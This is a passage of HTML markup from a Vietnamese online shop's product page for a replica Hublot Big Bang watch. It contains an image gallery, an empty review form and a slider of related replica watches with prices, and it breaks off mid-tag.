https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 12"></noscript> <img decoding="async" class="aligncenter size-large wp-image-14773" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 13" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-14773" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-1024x768.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 13"></noscript> <img decoding="async" class="aligncenter size-large wp-image-14774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 14" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-14774" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-1024x768.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 14"></noscript> <img decoding="async" class="aligncenter size-large wp-image-14771" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20574'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="574" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-1024x576.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-300x169.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-768x432.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-1536x864.jpg 1536w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-600x338.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1.jpg 1920w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 15" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-1024x576.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-14771" src="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-1024x576.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="574" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-1024x576.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-300x169.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-768x432.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-1536x864.jpg 1536w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-600x338.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1.jpg 1920w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 15"></noscript></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dong-ho-dinh-da-co-nam-hublot-big-bang/#respond" style="display:none;">Hủy</a></small></h3><form action="https://donghoreplica.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='14770' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					<div class="product-small col has-hover product type-product post-5095 status-publish instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-patek-philippe-nautilus has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-nautilus-5719-10g-rep-11-vien-da-ruby-xanh-ms-factory-40mm/" aria-label="ĐỒNG HỒ PATEK PHILIPPE NAUTILUS 5719/10G REP 11 VIỀN ĐÁ RUBY XANH MS FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5095" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-nautilus-5719-10g-rep-11-vien-da-ruby-xanh-ms-factory-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE NAUTILUS 5719/10G REP 11 VIỀN ĐÁ RUBY XANH MS FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4841 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-iwc-aquatimer product_tag-dong-ho-iwc-schaffhausen-aquatimer-iw358001-replica-cao-cap-v6s-factory-46mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358001-replica/" aria-label="ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358001 REPLICA CAO CẤP V6S FACTORY 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4841" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358001-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358001 REPLICA CAO CẤP V6S FACTORY 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4656 status-publish last instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-l2-909-4-78-3-replica-11-day-da-mau-nau-aps-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-l2-909-4-78-3-replica-11/" aria-label="ĐỒNG HỒ LONGINES MASTER L2.909.4.78.3 REPLICA 11 DÂY DA MÀU NÂU APS 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4656" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-l2-909-4-78-3-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER L2.909.4.78.3 REPLICA 11 DÂY DA MÀU NÂU APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4729 status-publish first instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-sport-hydroconquest-l3-781-4-96-6-replica-11-day-thep-zf-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-96-6-replica/" aria-label="ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.96.6 REPLICA 11 DÂY THÉP ZF 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4729" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-96-6-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.96.6 REPLICA 11 DÂY THÉP ZF 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4798 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-omega-replica-cao-cap product_cat-dong-ho-omega-constellation product_tag-dong-ho-omega-constellation-131-10-39-20-06-001-replica-11-or-factory-39mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-omega-constellation-131-10-39-20-06-001-replica-11-or-factory-39mm/" aria-label="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" 